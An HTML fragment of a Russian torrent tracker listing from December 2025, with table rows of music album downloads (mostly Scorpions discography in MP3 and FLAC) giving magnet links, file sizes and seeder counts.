<td align="right">427.60&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064118"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:925ad4d9191bcba79f079032012093db8a8aa671&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064118/dorothy-the-way-deluxe-2025-mp3">Dorothy - THE WAY [Deluxe] (2025) MP3 </a></td> 
<td align="right">117.57&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064115"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d6dca111eee2c58df90ace7b454d8994c1ae9973&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064115/power-state-power-state-2025-mp3">Power State - Power State (2025) MP3 </a></td> 
<td align="right">94.75&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064114"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b53eb78e6a5ff398086bf5d7f7ab0af25dcda377&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064114/greystone-canyon-something-borrowed-something-new-2025-mp3">Greystone Canyon - Something Borrowed Something New (2025) MP3 </a></td> 
<td align="right">74.77&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064109"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ad33a5814c5d190885d168f3a6efa371b149f57d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064109/scorpions-sting-in-the-tail-2010-mp3">Scorpions - Sting In The Tail (2010) MP3 </a></td> 
<td align="right">151.72&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064107"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:abedd0a5c1b7a0e555821745f5f384811fe2f498&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064107/scorpions-sting-in-the-tail-2010-flac">Scorpions - Sting In The Tail (2010) FLAC </a></td> 
<td align="right">386.31&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064105"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0941df38bb87096dc9fd3684337262670090e74a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064105/scorpions-taken-b-side-2009-mp3">Scorpions - Taken B-Side (2009) MP3 </a></td> 
<td align="right">381.71&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064104"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b00d58945ccd3206e1334715c4b8718056e7cc05&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064104/scorpions-taken-b-side-2009-flac">Scorpions - Taken B-Side (2009) FLAC </a></td> 
<td align="right">0.99&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064103"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:37b12349a2f71d263221d4859b723a1078c1cdd4&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064103/scorpions-humanity-hour-i-2007-mp3">Scorpions - Humanity Hour I (2007) MP3 </a></td> 
<td align="right">153.44&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064102"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:75fd8a563c2f9fec39012c24d91a2b2b6a6136e6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064102/scorpions-humanity-hour-i-2007-flac">Scorpions - Humanity Hour I (2007) FLAC </a></td> 
<td align="right">396.14&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064100"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:eddbda56df19e71eb2eb6d1212ad0e7cb3b8a3ce&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064100/scorpions-unbreakable-2004-mp3">Scorpions - Unbreakable (2004) MP3 </a></td> 
<td align="right">159.05&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064099"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d74f6849bbc1220372705f7c32d4edd66475aef4&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064099/scorpions-unbreakable-2004-flac">Scorpions - Unbreakable (2004) FLAC </a></td> 
<td align="right">440.91&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064095"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:cc591c5bb3a60df5d82abec32993b6b50192e214&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064095/scorpions-face-the-heat-1993-mp3">Scorpions - Face The Heat (1993) MP3 </a></td> 
<td align="right">212.01&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1064094"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:08f4b43638892738905c6e588a151a32f1638f5c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064094/scorpions-face-the-heat-1993-flac">Scorpions - Face The Heat (1993) FLAC </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">576.61&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064091"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:a45cd02eb56b96d4b063b1556ac3cb408b649b59&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064091/scorpions-crazy-world-1990-mp3">Scorpions - Crazy World (1990) MP3 </a></td> 
<td align="right">144.48&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064088"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f18882ca8c29ba05ca2b5849b6a4d9b7e403fe02&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064088/scorpions-crazy-world-1990-flac">Scorpions - Crazy World (1990) FLAC </a></td> 
<td align="right">375.17&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064082"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:81fa2154aadf155bff9b61767a78eb254fd94a45&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064082/scorpions-savage-amusement-1988-mp3">Scorpions - Savage Amusement (1988) MP3 </a></td> 
<td align="right">107.89&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064081"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:a2f7b32c43a5427b7dc1930e096f90964cc33dd2&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064081/scorpions-savage-amusement-1988-flac">Scorpions - Savage Amusement (1988) FLAC </a></td> 
<td align="right">282.67&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064080"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1b562939f7a3f18b05e690e16546a8f05aa11240&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064080/scorpions-love-at-first-sting-1984-mp3">Scorpions - Love At First Sting (1984) MP3 </a></td> 
<td align="right">122.07&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064079"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ab42443b69e1b1a9e8188b24bf54a64777cd64f0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064079/scorpions-love-at-first-sting-1984-flac">Scorpions - Love At First Sting (1984) FLAC </a></td> 
<td align="right">279.20&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064078"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7f65bc03b89faa779e49938a16e857faf92b5813&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064078/scorpions-blackout-1982-mp3">Scorpions - Blackout (1982) MP3 </a></td> 
<td align="right">113.06&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064077"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:055287cf32555631797e0278dbfd1725c6bb7236&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064077/scorpions-blackout-1982-flac">Scorpions - Blackout (1982) FLAC </a></td> 
<td align="right">270.73&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064073"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8a020e465c5669a3f63ae8446e8cc396006274f1&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064073/scorpions-animal-magnetism-1980-mp3">Scorpions - Animal Magnetism (1980) MP3 </a></td> 
<td align="right">120.16&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064072"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5705f50e0cce2138685576c3f33dcc045f5b110a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064072/scorpions-animal-magnetism-1980-flac">Scorpions - Animal Magnetism (1980) FLAC </a></td> 
<td align="right">273.28&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>08&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064028"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:fba1d0da76a9b7dcd1b726f586a3f7114b3958f6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064028/scorpions-lovedrive-1979-mp3">Scorpions - Lovedrive (1979) MP3 </a></td> 
<td align="right">125.46&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064027"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:37d14ac6222fec24444762ffa04f30c6ccf85b98&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064027/scorpions-lovedrive-1979-flac">Scorpions - Lovedrive (1979) FLAC </a></td> 
<td align="right">289.73&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>08&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064025"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0aba1999f9e6458e41f07fbaaabcbb8a06048362&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064025/scorpions-taken-by-force-1977-mp3">Scorpions - Taken By Force (1977) MP3 </a></td> 
<td align="right">115.12&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064018"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e42def783c3cd2da2a8f741d97267683930e8e02&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064018/scorpions-taken-by-force-1977-flac">Scorpions - Taken By Force (1977) FLAC </a></td> 
<td align="right">272.31&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064011"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8bbaa555f00be6218c2c2758005ba753c1fb2565&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064011/scorpions-virgin-killer-1976-mp3">Scorpions - Virgin Killer (1976) MP3 </a></td> 
<td align="right">105.80&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064005"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5324fb89cce34bb59ba605aaba5ccc252c6afba9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064005/scorpions-virgin-killer-1976-flac">Scorpions - Virgin Killer (1976) FLAC </a></td> 
<td align="right">251.84&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1063993"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ebcba91cbcac5fedc7dca10d88e50fa9e2632e61&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1063993/scorpions-in-trance-1975-mp3">Scorpions - In Trance (1975) MP3 </a></td> 
<td align="right">104.59&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1063992"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e0299bc039f2546508155c2f0cb7fe0772c06651&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1063992/scorpions-in-trance-1975-flac">Scorpions - In Trance (1975) FLAC </a></td> 
<td align="right">255.24&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1063991"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:26fe793c62ea4f4e050b06205de87a9e385a94ab&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1063991/scorpions-fly-to-the-rainbow-1974-mp3">Scorpions - Fly To The Rainbow (1974) MP3 </a></td> 
<td align="right">124.08&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1063988"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:85d20061f4329344664b01d35d83c9862f87f0ef&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1063988/scorpions-fly-to-the-rainbow-1974-flac">Scorpions - Fly To The Rainbow (1974) FLAC </a></td> 
<td align="right">292.34&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>07&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/450456"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:da96317e27f32baa8c95a94e7b5a56ec8b06aa9c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/450456/scorpions-lonesome-crow-1972-mp3">Scorpions - Lonesome Crow (1972) MP3 </a></td> 
<td align="right">130.41&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>06&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1063644"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:064a185bdb179db9587bd6dcae23d2b700c37c9c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1063644/soultrace-ghost-of-liberty-2025-flac">Soultrace - Ghost of Liberty (2025) FLAC </a></td> 
<td align="right">383.83&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>05&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/525048"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:61fa0af527373d269b908d677c6f4bd5d4b269a9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/525048/scorpions-lonesome-crow-1972-flac">Scorpions - Lonesome Crow (1972) FLAC </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">306.19&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>05&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1063508"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:6bd44232a3299e4343731cfde7a5e84cea90f652&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1063508/scott-rockenfield-unchained-2025-mp3">Scott Rockenfield - Unchained (2025) MP3 </a></td> 
<td align="right">89.34&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>03&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1063282"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0aa22a2b2945d64fb4036997b10cc4b5abd4fd3d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
